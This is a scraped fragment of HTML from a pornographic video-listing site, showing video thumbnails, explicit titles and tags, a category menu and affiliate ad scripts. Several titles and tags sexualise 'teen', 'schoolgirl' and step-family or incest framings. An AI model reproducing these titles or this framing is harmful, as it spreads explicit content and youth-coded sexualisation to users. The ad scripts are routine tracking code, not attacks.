1/thumbs_10/(m=eafTGgaaaa)(mh=1CUXAZtLu47T0H85)10.jpg,https://ei.phncdn.com/videos/201607/22/82982931/thumbs_10/(m=eafTGgaaaa)(mh=1CUXAZtLu47T0H85)11.jpg,https://ei.phncdn.com/videos/201607/22/82982931/thumbs_10/(m=eafTGgaaaa)(mh=1CUXAZtLu47T0H85)12.jpg,https://ei.phncdn.com/videos/201607/22/82982931/thumbs_10/(m=eafTGgaaaa)(mh=1CUXAZtLu47T0H85)13.jpg,https://ei.phncdn.com/videos/201607/22/82982931/thumbs_10/(m=eafTGgaaaa)(mh=1CUXAZtLu47T0H85)14.jpg,https://ei.phncdn.com/videos/201607/22/82982931/thumbs_10/(m=eafTGgaaaa)(mh=1CUXAZtLu47T0H85)15.jpg,https://ei.phncdn.com/videos/201607/22/82982931/thumbs_10/(m=eafTGgaaaa)(mh=1CUXAZtLu47T0H85)16.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2022/10/mybabysittersclub-needy-babysitter-offers-pussy-for-cash.jpg" alt="MyBabySittersClub &#8211; Needy Babysitter Offers Pussy For Cash"></div>						<span class="views"><i class="fa fa-eye"></i> 8K</span>			<span class="duration"><i class="fa fa-clock-o"></i>08:29</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:96%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>96%</span></div>		<header class="entry-header">
			<span>MyBabySittersClub &#8211; Needy Babysitter Offers Pussy For Cash</span>
		</header>
	</a>
</article>

<article data-video-uid="3" data-post-id="106642" class="loop-video thumb-block post-106642 post type-post status-publish format-video has-post-thumbnail hentry category-striptease tag-ass-licking tag-big-dick tag-cumshot tag-daddy tag-hard-fast-fuck tag-raven tag-reality tag-skinny tag-sloppy-blowjob tag-step-dad tag-strip-poker tag-striptease tag-teen post_format-post-format-video actors-alec-knight actors-dillion-harper">
	<a href="https://xvmovies.com/striptease/teen-step-daugher-dillion-harper-loses-at-poker-but-wins-her-step-dads-hard-cock/" title="Teen Step Daugher Dillion Harper Loses at Poker But Wins Her Step Dad&#8217;s Hard Cock">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://di.phncdn.com/videos/201606/21/80176141/original/(m=eafTGgaaaa)(mh=zBAru3Q759-wbTlC)1.jpg,https://di.phncdn.com/videos/201606/21/80176141/original/(m=eafTGgaaaa)(mh=zBAru3Q759-wbTlC)2.jpg,https://di.phncdn.com/videos/201606/21/80176141/original/(m=eafTGgaaaa)(mh=zBAru3Q759-wbTlC)3.jpg,https://di.phncdn.com/videos/201606/21/80176141/original/(m=eafTGgaaaa)(mh=zBAru3Q759-wbTlC)4.jpg,https://di.phncdn.com/videos/201606/21/80176141/original/(m=eafTGgaaaa)(mh=zBAru3Q759-wbTlC)5.jpg,https://di.phncdn.com/videos/201606/21/80176141/original/(m=eafTGgaaaa)(mh=zBAru3Q759-wbTlC)6.jpg,https://di.phncdn.com/videos/201606/21/80176141/original/(m=eafTGgaaaa)(mh=zBAru3Q759-wbTlC)7.jpg,https://di.phncdn.com/videos/201606/21/80176141/original/(m=eafTGgaaaa)(mh=zBAru3Q759-wbTlC)8.jpg,https://di.phncdn.com/videos/201606/21/80176141/original/(m=eafTGgaaaa)(mh=zBAru3Q759-wbTlC)9.jpg,https://di.phncdn.com/videos/201606/21/80176141/original/(m=eafTGgaaaa)(mh=zBAru3Q759-wbTlC)10.jpg,https://di.phncdn.com/videos/201606/21/80176141/original/(m=eafTGgaaaa)(mh=zBAru3Q759-wbTlC)11.jpg,https://di.phncdn.com/videos/201606/21/80176141/original/(m=eafTGgaaaa)(mh=zBAru3Q759-wbTlC)12.jpg,https://di.phncdn.com/videos/201606/21/80176141/original/(m=eafTGgaaaa)(mh=zBAru3Q759-wbTlC)13.jpg,https://di.phncdn.com/videos/201606/21/80176141/original/(m=eafTGgaaaa)(mh=zBAru3Q759-wbTlC)14.jpg,https://di.phncdn.com/videos/201606/21/80176141/original/(m=eafTGgaaaa)(mh=zBAru3Q759-wbTlC)15.jpg,https://di.phncdn.com/videos/201606/21/80176141/original/(m=eafTGgaaaa)(mh=zBAru3Q759-wbTlC)16.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2021/11/teen-step-daugher-dillion-harper-loses-at-poker-but-wins-her-step-dads-hard-cock.jpg" alt="Teen Step Daugher Dillion Harper Loses at Poker But Wins Her Step Dad&#8217;s Hard Cock"></div>						<span class="views"><i class="fa fa-eye"></i> 3K</span>			<span class="duration"><i class="fa fa-clock-o"></i>26:54</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:76%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>76%</span></div>		<header class="entry-header">
			<span>Teen Step Daugher Dillion Harper Loses at Poker But Wins Her Step Dad&#8217;s Hard Cock</span>
		</header>
	</a>
</article>

<article data-video-uid="4" data-post-id="72681" class="loop-video thumb-block post-72681 post type-post status-publish format-video has-post-thumbnail hentry category-big-dick tag-anal tag-ass-to-mouth tag-big-dick tag-blowjob tag-fuck tag-schoolgirl tag-teenager tag-teens tag-threesomes post_format-post-format-video actors-alec-knight actors-chelsea-zinn actors-kelsey-michaels actors-leah-luv">
	<a href="https://xvmovies.com/big-dick/mom-watches-two-teens-fuck-boyfriend/" title="Mom Watches Two Teens Fuck Boyfriend">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://di.phncdn.com/videos/201106/04/3104119/original/(m=eafTGgaaaa)(mh=873ITfJOItKAHFte)1.jpg,https://di.phncdn.com/videos/201106/04/3104119/original/(m=eafTGgaaaa)(mh=873ITfJOItKAHFte)2.jpg,https://di.phncdn.com/videos/201106/04/3104119/original/(m=eafTGgaaaa)(mh=873ITfJOItKAHFte)3.jpg,https://di.phncdn.com/videos/201106/04/3104119/original/(m=eafTGgaaaa)(mh=873ITfJOItKAHFte)4.jpg,https://di.phncdn.com/videos/201106/04/3104119/original/(m=eafTGgaaaa)(mh=873ITfJOItKAHFte)5.jpg,https://di.phncdn.com/videos/201106/04/3104119/original/(m=eafTGgaaaa)(mh=873ITfJOItKAHFte)6.jpg,https://di.phncdn.com/videos/201106/04/3104119/original/(m=eafTGgaaaa)(mh=873ITfJOItKAHFte)7.jpg,https://di.phncdn.com/videos/201106/04/3104119/original/(m=eafTGgaaaa)(mh=873ITfJOItKAHFte)8.jpg,https://di.phncdn.com/videos/201106/04/3104119/original/(m=eafTGgaaaa)(mh=873ITfJOItKAHFte)9.jpg,https://di.phncdn.com/videos/201106/04/3104119/original/(m=eafTGgaaaa)(mh=873ITfJOItKAHFte)10.jpg,https://di.phncdn.com/videos/201106/04/3104119/original/(m=eafTGgaaaa)(mh=873ITfJOItKAHFte)11.jpg,https://di.phncdn.com/videos/201106/04/3104119/original/(m=eafTGgaaaa)(mh=873ITfJOItKAHFte)12.jpg,https://di.phncdn.com/videos/201106/04/3104119/original/(m=eafTGgaaaa)(mh=873ITfJOItKAHFte)13.jpg,https://di.phncdn.com/videos/201106/04/3104119/original/(m=eafTGgaaaa)(mh=873ITfJOItKAHFte)14.jpg,https://di.phncdn.com/videos/201106/04/3104119/original/(m=eafTGgaaaa)(mh=873ITfJOItKAHFte)15.jpg,https://di.phncdn.com/videos/201106/04/3104119/original/(m=eafTGgaaaa)(mh=873ITfJOItKAHFte)16.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2020/12/mom-watches-two-teens-fuck-boyfriend.jpg" alt="Mom Watches Two Teens Fuck Boyfriend"></div>						<span class="views"><i class="fa fa-eye"></i> 3K</span>			<span class="duration"><i class="fa fa-clock-o"></i>28:45</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:93%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>93%</span></div>		<header class="entry-header">
			<span>Mom Watches Two Teens Fuck Boyfriend</span>
		</header>
	</a>
</article>
            </div>

			
		</main><!-- #main -->
	</div><!-- #primary -->




	<aside id="sidebar" class="widget-area with-sidebar-right" role="complementary">
					<div class="happy-sidebar">
				<script>var url=encodeURIComponent("https://t.grtyi.com/h2nlj12qkg?url_id=17890&aff_id=153714&offer_id=4632&bo=3511,3512,3521,3522&file_id=243007");document.write('<iframe style="border: 0; width: 300px; height: 250px; overflow: hidden;" scrolling="no" src="//s2.static.cfgr2.com/anim/index12.html?id=assets/004575A/EOOxZSO&width=300&height=250&fallback=jpg&out=png&over=off&url={url}"></iframe>'.replace('{url}', url));</script>

<!-- JuicyAds v3.1 -->
<script type="text/javascript" data-cfasync="false" async src="https://poweredby.jads.co/js/jads.js"></script>
<ins id="870953" data-width="308" data-height="298"></ins>
<script type="text/javascript" data-cfasync="false" async>(adsbyjuicy = window.adsbyjuicy || []).push({'adzone':870953});</script>
<!--JuicyAds END-->			</div>
				<section id="banners_widget-2" class="widget widget_banners_widget"><iframe class="crak_frame" data-key="0" id="crak_frame_0" src="https://htdvt.com/en/us/banner/url/zone?zid=11922&pid=0&custom1=&custom2=60670&custom3={transaction_id}&custom6=&custom7=PUB_153714&cturl=https://t.irtyf.com/ihxg01j1ds?aff_id=153714&file_id=252623&offer_id=3788&aff_sub={click_id}&aff_sub2=PUB_wpplugin;LOC_widget&source=https//prprocess.com/conversion/?user_id58564click_id{aff_sub}currencyUSDpayout{payout}&url=" width="300" height="250"  scrolling="no" frameborder="0"></iframe><span id="crak_width_detector_0"></section><section id="categories-3" class="widget widget_categories"><h2 class="widget-title">Video Categories</h2><form action="https://xvmovies.com" method="get"><label class="screen-reader-text" for="cat">Video Categories</label><select  name='cat' id='cat' class='postform' >
	<option value='-1'>Select Category</option>
	<option class="level-0" value="260">18 Years Old</option>
	<option class="level-0" value="3796">60fps</option>
	<option class="level-0" value="367">69</option>
	<option class="level-0" value="431">Albanian</option>
	<option class="level-0" value="506">Algerian</option>
	<option class="level-0" value="552">Amateur</option>
	<option class="level-0" value="617">Anal</option>
	<option class="level-0" value="675">Arab</option>
	<option class="level-0" value="707">Argentinian</option>
	<option class="level-0" value="749">Armenian</option>
	<option class="level-0" value="792">Asian</option>
	<option class="level-0" value="842">Ass Licking</option>
	<option class="level-0" value="889">Audition</option>
	<option class="level-0" value="935">Australian</option>
	<option class="level-0" value="990">Austrian</option>
	<option class="level-0" value="1008">Azeri</option>
	<option class="level-0" value="4870">Babe</option>
	<option class="level-0" value="1032">Babes</option>
	<option class="level-0" value="1066">Babysitters</option>
	<option class="level-0" value="1107">Ballbusting</option>
	<option class="level-0" value="1153">Bangladeshi</option>
	<option class="level-0" value="1169">BBW</option>
	<option class="level-0" value="1195">BDSM</option>
	<option class="level-0" value="1216">Beach</option>
	<option class="level-0" value="5284">Behind the scenes</option>
	<option class="level-0" value="1233">Belgian</option>
	<option class="level-0" value="5414">Big Ass</option>
	<option class="level-0" value="1259">Big Boobs</option>
	<option class="level-0" value="1311">Big Butts</option>
	<option class="level-0" value="1343">Big Clits</option>
	<option class="level-0" value="5558">Big Dick</option>
	<option class="level-0" value="1357">Big Natural Tits</option>
	<option class="level-0" value="1382">Big Nipples</option>
	<option class="level-0" value="1398">Bikini</option>
	<option class="level-0" value="1437">Bisexuals</option>
	<option class="level-0" value="1454">Black and Ebony</option>
	<option class="level-0" value="1480">Blondes</option>
	<option class="level-0" value="1508">Blowjobs</option>
	<option class="level-0" value="1534">Bolivian</option>
	<option class="level-0" value="1549">Bondage</option>
	<option class="level-0" value="1567">Bosnian</option>
	<option class="level-0" value="1578">Brazilian</option>
	<option class="level-0" value="1593">British</option>
	<option class="level-0" value="1621">Brunettes</option>
	<option class="level-0" value="1652">Bukkake</option>
	<option class="level-0" value="1675">Bulgarian</option>
	<option class="level-0" value="1680">Cambodian</option>
	<option class="level-0" value="1699">Canadian</option>
	<option class="level-0" value="1725">Cartoons</option>
	<option class="level-0" value="1751">Castings</option>
	<option class="level-0" value="1767">Cat Fights</option>
	<option class="level-0" value="1777">Celebrities</option>
	<option class="level-0" value="1820">CFNM</option>
	<option class="level-0" value="1845">Cheating</option>
	<option class="level-0" value="1866">Cheerleaders</option>
	<option class="level-0" value="1891">Chilean</option>
	<option class="level-0" value="1897">Chinese</option>
	<option class="level-0" value="1912">Close-ups</option>
	<option class="level-0" value="1936">College</option>
	<option class="level-0" value="1959">Colombian</option>
	<option class="level-0" value="7418">Compilation</option>
	<option class="level-0" value="1978">Cosplay</option>
	<option class="level-0" value="2009">Costa Rica</option>
	<option class="level-0" value="2022">Cougars</option>
	<option class="level-0" value="2037">Creampie</option>
	<option class="level-0" value="2054">Croatian</option>
	<option class="level-0" value="2056">Cuckold</option>
	<option class="level-0" value="2071">Cum in Mouth</option>
	<option class="level-0" value="2080">Cum Swallowing</option>
	<option class="level-0" value="2096">Cumshots</option>
	<option class="level-0" value="2103">Cunnilingus</option>
	<option class="level-0" value="2110">Czech</option>
	<option class="level-0" value="2127">Danish</option>
	<option class="level-0" value="2134">Deep Throats</option>
	<option class="level-0" value="8291">Described video</option>
	<option class="level-0" value="2154">Dildo</option>
	<option class="level-0" value="2166">Dirty Talk</option>
	<option class="level-0" value="2177">Doctor</option>
	<option class="level-0" value="2191">Dogging</option>
	<option class="level-0" value="2197">Doggy Style</option>
	<option class="level-0" value="2203">Double Penetration</option>
	<option class="level-0" value="2228">Dutch</option>
	<option class="level-0" value="3">Ebony</option>
	<option class="level-0" value="2262">Ecuador</option>
	<option class="level-0" value="2264">Egyptian</option>
	<option class="level-0" value="2268">Emo</option>
	<option class="level-0" value="2284">Estonia</option>
	<option class="level-0" value="8646">Euro</option>
	<option class="level-0" value="8709">Exclusive</option>
	<option class="level-0" value="2285">Face Sitting</option>
	<option class="level-0" value="2299">Facials</option>
	<option class="level-0" value="8818">Feet</option>
	<option class="level-0" value="2305">Female Choice</option>
	<option class="level-0" value="2309">Femdom</option>
	<option class="level-0" value="9003">Fetish</option>
	<option class="level-0" value="2318">Fingering</option>
	<option class="level-0" value="2332">Finnish</option>
	<option class="level-0" value="2342">Fisting</option>
	<option class="level-0" value="2355">Flashing</option>
	<option class="level-0" value="2362">Foot Fetish</option>
	<option class="level-0" value="2363">Footjob</option>
	<option class="level-0" value="9222">For Women</option>
	<option class="level-0" value="2380">French</option>
	<option class="level-0" value="2386">Fucking Machines</option>
	<option class="level-0" value="2406">Funny</option>
	<option class="level-0" value="2477">Gangbang</option>
	<option class="level-0" value="2434">Gaping</option>
	<option class="level-0" value="2461">German</option>
	<option class="level-0" value="2529">Glory Holes</option>
	<option class="level-0" value="2536">Gothic</option>
	<option class="level-0" value="2551">Grannies</option>
	<option class="level-0" value="2557">Greek</option>
	<option class="level-0" value="2571">Group Sex</option>
	<option class="level-0" value="2585">Guadeloupe</option>
	<option class="level-0" value="2591">Guatemala</option>
	<option class="level-0" value="2595">Hairy</option>
	<option class="level-0" value="2607">Halloween</option>
	<option class="level-0" value="2618">Handjobs</option>
	<option class="level-0" value="2627">Hardcore</option>
	<option class="level-0" value="2646">HD Videos</option>
	<option class="level-0" value="2651">Hentai</option>
	<option class="level-0" value="2663">Hidden Cams</option>
	<option class="level-0" value="2669">High Heels</option>
	<option class="level-0" value="2675">Hungarian</option>
	<option class="level-0" value="2690">Indian</option>
	<option class="level-0" value="2703">Indonesian</option>
	<option class="level-0" value="2706">Interracial</option>
	<option class="level-0" value="2719">Interview</option>
	<option class="level-0" value="2755">Iranian</option>
	<option class="level-0" value="2764">Irish</option>
	<option class="level-0" value="2769">Israeli</option>
	<option class="level-0" value="2785">Italian</option>
	<option class="level-0" value="2798">Jamaican</option>
	<option class="level-0" value="2809">Japanese</option>
	<option class="level-0" value="2824">JOI</option>
	<option class="level-0" value="2833">Korean</option>
	<option class="level-0" value="2842">Lactating</option>
	<option class="level-0" value="2853">Latex</option>
	<option class="level-0" value="2868">Latin</option>
	<option class="level-0" value="2875">Latvian</option>
	<option class="level-0" value="2881">Lebanese</option>
	<option class="level-0" value="2888">Lesbians</option>
	<option class="level-0" value="2893">Lingerie</option>
	<option class="level-0" value="2910">Lithuanian</option>
	<option class="level-0" value="2915">Macedonian</option>
	<option class="level-0" value="2917">Maid</option>
	<option class="level-0" value="2922">Malaysian</option>
	<option class="level-0" value="2923">Massage</option>
	<option class="level-0" value="2935">Masturbation</option>
	<option class="level-0" value="2940">Matures</option>
	<option class="level-0" value="2943">Medical</option>
	<option class="level-0" value="2949">Mexican</option>
	<option class="level-0" value="2956">Midgets</option>
	<option class="level-0" value="2963">MILFs</option>
	<option class="level-0" value="2964">Military</option>
	<option class="level-0" value="2973">Mistress</option>
	<option class="level-0" value="2982">Moldavian</option>
	<option class="level-0" value="2989">Moroccan</option>
	<option class="level-0" value="2990">Muscular Women</option>
	<option class="level-0" value="11678">Music</option>
	<option class="level-0" value="2997">Nigerian</option>
	<option class="level-0" value="3002">Nipples</option>
	<option class="level-0" value="3008">Norwegian</option>
	<option class="level-0" value="3021">Nudist</option>
	<option class="level-0" value="3026">Nylon</option>
	<option class="level-0" value="3032">Old+Young</option>
	<option class="level-0" value="3041">Orgasms</option>
	<option class="level-0" value="11877">Orgy</option>
	<option class="level-0" value="12290">Parody</option>
	<option class="level-0" value="3073">Party</option>
	<option class="level-0" value="12637">Pissing</option>
	<option class="level-0" value="3099">Pornstars</option>
	<option class="level-0" value="3114">POV</option>
	<option class="level-0" value="12854">Public</option>
	<option class="level-0" value="12944">Pussy Licking</option>
	<option class="level-0" value="12981">Reality</option>
	<option class="level-0" value="3147">Redheads</option>
	<option class="level-0" value="13019">Rough Sex</option>
	<option class="level-0" value="3159">Russian</option>
	<option class="level-0" value="13089">School</option>
	<option class="level-0" value="3177">Sex Toys</option>
	<option class="level-0" value="13129">SFW</option>
	<option class="level-0" value="13166">Shemale</option>
	<option class="level-0" value="3202">Slave</option>
	<option class="level-0" value="3204">Slovakian</option>
	<option class="level-0" value="3218">Slovenian</option>
	<option class="level-0" value="3223">Small Tits</option>
	<option class="level-0" value="13233">Smoking</option>
	<option class="level-0" value="3234">Softcore</option>
	<option class="level-0" value="13311">Solo Male</option>
	<option class="level-0" value="3247">South African</option>
	<option class="level-0" value="3250">Spandex</option>
	<option class="level-0" value="3259">Spanish</option>
	<option class="level-0" value="3265">Spanking</option>
	<option class="level-0" value="3269">Sports</option>
	<option class="level-0" value="3274">Squirting</option>
	<option class="level-0" value="3281">Sri Lankan</option>
	<option class="level-0" value="3290">Stockings</option>
	<option class="level-0" value="3303">Strapon</option>
	<option class="level-0" value="3310">Striptease</option>
	<option class="level-0" value="3316">Swedish</option>
	<option class="level-0" value="3326">Swingers</option>
	<option class="level-0" value="3332">Swiss</option>
	<option class="level-0" value="3339">Sybian</option>
	<option class="level-0" value="3354">Tattoos</option>
	<option class="level-0" value="3364">Teacher</option>
	<option class="level-0" value="3373">Teens</option>
	<option class="level-0" value="3374">Thai</option>
	<option class="level-0" value="3382">Threesomes</option>
	<option class="level-0" value="3386">Tits</option>
	<option class="level-0" value="3387">Titty Fucking</option>
	<option class="level-0" value="3397">Top Rated</option>
	<option class="level-0" value="13535">Toys</option>
	<option class="level-0" value="3411">Tunisian</option>
	<option class="level-0" value="3451">Turkish</option>
	<option class="level-0" value="3454">Ukrainian</option>
	<option class="level-0" value="1">Uncategorized</option>
	<option class="level-0" value="13567">Uniforms</option>
	<option class="level-0" value="3466">Upskirts</option>
	<option class="level-0" value="3473">Venezuelan</option>
	<option class="level-0" value="13615">Verified Amateurs</option>
	<option class="level-0" value="3484">Vibrator</option>
	<option class="level-0" value="3492">Vietnamese</option>
	<option class="level-0" value="3502">Vintage</option>
	<option class="level-0" value="3514">Voyeur</option>
	<option class="level-0" value="13694">VR</option>
	<option class="level-0" value="3516">Webcams</option>
	<option class="level-0" value="3521">Wife</option>
	<option class="level-0" value="3525">Wife Sharing</option>
	<option class="level-0" value="3529">Xmas</option>
	<option class="level-0" value="3539">Yoga</option>
</select>
</form>
<script type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();
/* ]]> */
</script>

			</section><section id="custom_html-14" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>var url=encodeURIComponent("https://t.frtyz.com/eu228m6ke8?url_id=0&aff_id=153714&offer_id=6132&bo=3511,3512,3521,3522&file_id=358319");document.write('<iframe style="border: 0; width: 300px; height: 250px; overflow: hidden;" scrolling="no" src="https://s2.static.cfgr2.com/anim/index12.html?id=assets/008018A/EOOxZSO&width=300&height=250&fallback=jpg&out=off&over=off&url={url}"></iframe>'.replace('{url}', url));</script>

<a href="https://t.asldating.link/lgc7o01x34?url_id=0&aff_id=153714&offer_id=3785&bo=2753,2754,2755,2756&file_id=334486" target="_blank" rel="noopener noreferrer"><img src="https://www.imglnkd.com/3785/005835A_GDAT_18_ALL_EN_71_L.gif" width="300" height="250" border="0" /></a></div></section><section id="widget_videos_block-4" class="widget widget_videos_block"><h2 class="widget-title">Most Viewed videos</h2>    <a class="more-videos label" href="https://xvmovies.com/?filter=most-viewed"><i class="fa fa-plus"></i> <span>More videos</span></a>
  <div class="videos-list">
          
<article data-video-uid="5" data-post-id="50965" class="loop-video thumb-block post-50965 post type-post status-publish format-video has-post-thumbnail hentry category-amateur category-fisting tag-adult-toys tag-ass tag-ass-fuck tag-asshole tag-big-cock tag-deep-anal tag-deep-anal-insertions tag-dildo tag-extreme tag-fisting tag-hard-anal tag-hole tag-huge tag-huge-toys tag-inflatable tag-plug post_format-post-format-video">
	<a href="https://xvmovies.com/amateur/ass-deep-fist-with-insertion-of-various-big-and-huge-dildo-toys/" title="Ass Deep Fist with insertion of Various Big and Huge Dildo Toys">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://ci.phncdn.com/videos/202004/26/307449921/original/(m=eaf8Ggaaaa)(mh=JLHI1Z1CiDpBfm4O)1.jpg,https://ci.phncdn.com/videos/202004/26/307449921/original/(m=eaf8Ggaaaa)(mh=JLHI1Z1CiDpBfm4O)2.jpg,https://ci.phncdn.com/videos/202004/26/307449921/original/(m=eaf8Ggaaaa)(mh=JLHI1Z1CiDpBfm4O)3.jpg,https://ci.phncdn.com/videos/202004/26/307449921/original/(m=eaf8Ggaaaa)(mh=JLHI1Z1CiDpBfm4O)4.jpg,https://ci.phncdn.com/videos/202004/26/307449921/original/(m=eaf8Ggaaaa)(mh=JLHI1Z1CiDpBfm4O)5.jpg,https://ci.phncdn.com/videos/202004/26/307449921/original/(m=eaf8Ggaaaa)(mh=JLHI1Z1CiDpBfm4O)6.jpg,https://ci.phncdn.com/videos/202004/26/307449921/original/(m=eaf8Ggaaaa)(mh=JLHI1Z1CiDpBfm4O)7.jpg,https://ci.phncdn.com/videos/202004/26/307449921/original/(m=eaf8Ggaaaa)(mh=JLHI1Z1CiDpBfm4O)8.jpg,https://ci.phncdn.com/videos/202004/26/307449921/original/(m=eaf8Ggaaaa)(mh=JLHI1Z1CiDpBfm4O)9.jpg,https://ci.phncdn.com/videos/202004/26/307449921/original/(m=eaf8Ggaaaa)(mh=JLHI1Z1CiDpBfm4O)10.jpg,https://ci.phncdn.com/videos/202004/26/307449921/original/(m=eaf8Ggaaaa)(mh=JLHI1Z1CiDpBfm4O)11.jpg,https://ci.phncdn.com/videos/202004/26/307449921/original/(m=eaf8Ggaaaa)(mh=JLHI1Z1CiDpBfm4O)12.jpg,https://ci.phncdn.com/videos/202004/26/307449921/original/(m=eaf8Ggaaaa)(mh=JLHI1Z1CiDpBfm4O)13.jpg,https://ci.phncdn.com/videos/202004/26/307449921/original/(m=eaf8Ggaaaa)(mh=JLHI1Z1CiDpBfm4O)14.jpg,https://ci.phncdn.com/videos/202004/26/307449921/original/(m=eaf8Ggaaaa)(mh=JLHI1Z1CiDpBfm4O)15.jpg,https://ci.phncdn.com/videos/202004/26/307449921/original/(m=eaf8Ggaaaa)(mh=JLHI1Z1CiDpBfm4O)16.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2020/07/ass-deep-fist-with-insertion-of-various-big-and-huge-dildo-toys.jpg" alt="Ass Deep Fist with insertion of Various Big and Huge Dildo Toys"></div>						<span class="views"><i class="fa fa-eye"></i> 80K</span>			<span class="duration"><i class="fa fa-clock-o"></i>03:59</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:93%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>93%</span></div>		<header class="entry-header">
			<span>Ass Deep Fist with insertion of Various Big and Huge Dildo Toys</span>
		</header>
	</a>
</article>
          
<article data-video-uid="6" data-post-id="44916" class="loop-video thumb-block post-44916 post type-post status-publish format-video has-post-thumbnail hentry category-massage tag-abused-anal tag-anal-orgasm tag-ass-fingering tag-ass-fuck tag-big-boobs tag-big-cock tag-dialoghi-italiano tag-english-subtitles tag-horny-teen tag-hot-brunette-teen tag-massage-happy-ending tag-massage-rooms tag-oil-massage tag-perfect-body tag-real-massage tag-tight-ass post_format-post-format-video">
	<a href="https://xvmovies.com/massage/why-mom-didnt-want-me-to-have-a-full-body-massage-from-her-masseur/" title="Why mom didn&#8217;t want me to have a full body massage from her masseur">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://ci.phncdn.com/videos/202003/13/292625541/thumbs_5/(m=eafTGgaaaa)(mh=4OXKJcMK5Dns1i-y)1.jpg,https://ci.phncdn.com/videos/202003/13/292625541/thumbs_5/(m=eafTGgaaaa)(mh=4OXKJcMK5Dns1i-y)2.jpg,https://ci.phncdn.com/videos/202003/13/292625541/thumbs_5/(m=eafTGgaaaa)(mh=4OXKJcMK5Dns1i-y)3.jpg,https://ci.phncdn.com/videos/202003/13/292625541/thumbs_5/(m=eafTGgaaaa)(mh=4OXKJcMK5Dns1i-y)4.jpg,https://ci.phncdn.com/videos/202003/13/292625541/thumbs_5/(m=eafTGgaaaa)(mh=4OXKJcMK5Dns1i-y)5.jpg,https://ci.phncdn.com/videos/202003/13/292625541/thumbs_5/(m=eafTGgaaaa)(mh=4OXKJcMK5Dns1i-y)6.jpg,https://ci.phncdn.com/videos/202003/13/292625541/thumbs_5/(m=eafTGgaaaa)(mh=4OXKJcMK5Dns1i-y)7.jpg,https://ci.phncdn.com/videos/202003/13/292625541/thumbs_5/(m=eafTGgaaaa)(mh=4OXKJcMK5Dns1i-y)8.jpg,https://ci.phncdn.com/videos/202003/13/292625541/thumbs_5/(m=eafTGgaaaa)(mh=4OXKJcMK5Dns1i-y)9.jpg,https://ci.phncdn.com/videos/202003/13/292625541/thumbs_5/(m=eafTGgaaaa)(mh=4OXKJcMK5Dns1i-y)10.jpg,https://ci.phncdn.com/videos/202003/13/292625541/thumbs_5/(m=eafTGgaaaa)(mh=4OXKJcMK5Dns1i-y)11.jpg,https://ci.phncdn.com/videos/202003/13/292625541/thumbs_5/(m=eafTGgaaaa)(mh=4OXKJcMK5Dns1i-y)12.jpg,https://ci.phncdn.com/videos/202003/13/292625541/thumbs_5/(m=eafTGgaaaa)(mh=4OXKJcMK5Dns1i-y)13.jpg,https://ci.phncdn.com/videos/202003/13/292625541/thumbs_5/(m=eafTGgaaaa)(mh=4OXKJcMK5Dns1i-y)14.jpg,https://ci.phncdn.com/videos/202003/13/292625541/thumbs_5/(m=eafTGgaaaa)(mh=4OXKJcMK5Dns1i-y)15.jpg,https://ci.phncdn.com/videos/202003/13/292625541/thumbs_5/(m=eafTGgaaaa)(mh=4OXKJcMK5Dns1i-y)16.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2020/06/why-mom-didnt-want-me-to-have-a-full-body-massage-from-her-masseur.jpg" alt="Why mom didn&#8217;t want me to have a full body massage from her masseur"></div>						<span class="views"><i class="fa fa-eye"></i> 32K</span>			<span class="duration"><i class="fa fa-clock-o"></i>31:35</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:94%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>94%</span></div>		<header class="entry-header">
			<span>Why mom didn&#8217;t want me to have a full body massage from her masseur</span>
		</header>
	</a>
</article>
          
<article data-video-uid="7" data-post-id="42582" class="loop-video thumb-block post-42582 post type-post status-publish format-video has-post-thumbnail hentry category-handjobs tag-big-boobs tag-deutsch tag-deutsche-milf tag-dicke-titten tag-german tag-german-handjob tag-german-milf tag-handjob tag-lots-of-precum tag-mom tag-mother tag-precum-dripping tag-precum-handjob tag-sensual-handjob tag-slow-handjob tag-slow-teasing-handjob post_format-post-format-video">
	<a href="https://xvmovies.com/handjobs/carmen-cumtrol-sensual-massiv-precum-handjob-german-good-load/" title="Carmen Cumtrol: &#8220;sensual massiv precum handjob, german, good load&#8221;">
		<div class="post-thumbnail">
